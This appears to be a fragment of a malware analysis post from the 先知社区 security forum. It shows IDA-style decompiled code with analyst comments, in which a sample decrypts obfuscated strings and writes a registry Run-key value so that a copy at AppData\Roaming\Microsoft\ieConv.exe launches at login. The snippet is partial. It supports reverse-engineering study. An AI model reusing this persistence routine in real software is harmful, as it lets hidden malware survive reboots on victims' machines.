 19 v11 = a2;
20 v2 = LoadLibraryW(L"Advapi32.dll.");
21 v3 = LoadLibraryW(L"Shell32.dll");
22 v12 = GetProcAddress(v2, "RegOpenKeyExA");
23 v9 = GetProcAddress(v2, "RegSetValueExA");
24 GetProcAddress(v2, "RegDeleteValueA");
25 SHGetSpecialFolderPath_morty = GetProcAddress(v3, "SHGetSpecialFolderPathA");// 获取系统路径
26 ((void (__stdcall *)(_DWORD, char *, signed int, signed int))SHGetSpecialFolderPath_morty)(0, &v14, 26, 1);// "C:\Users\
27 decrypt_morty("9gLg/P31vQLnAp8="); // ieConv.exe
28 decrypt_morty("2vYA8fzw/AXznw=="); // Microsoft
29 probably_printf2((int)&v15, (int)"%s\\%s\\%s", (unsigned int)&v14);// "C:\Users\zhang\AppData\Roaming\Microsoft\ieConv.e
30 sub_10013032(&v16, 260, (int)"\"");
31 probably_strcat(&v16, 260, &v15);
32 probably_strcat(&v16, 260, "\"");
33 probably_strcat(&v16, 260, " version"); // ""C:\Users\zhang\AppData\Roaming\Microsoft\ieConv.exe" version"
34 v5 = strlen(&v16);
35 v6 = decrypt_morty("0Nzl09Te0eLL2vYA8fzw/AXzy9T2/QP89PDL4PLx8QL989UC8fD2/P3L0fL9nw==");// SOFTWARE\Microsoft\Windows\Cur
36 v7 = ((int (__stdcall *)(unsigned int, int, _DWORD, signed int, int *))v12)(0x80000001, v6, 0, 131078, &v10);
37 sub_1000E3D0((unsigned int)&v13, &v16, 2 * strlen(&v16));
38 if ( v7 )
39 result = 0;
40 else
41 result = ((int (__stdcall *)(int, int, _DWORD, signed int, char *, unsigned int))v9)(v10, v11, 0, 1, &v13, 2 * v5) ==
42 return result;
43 }
先知社区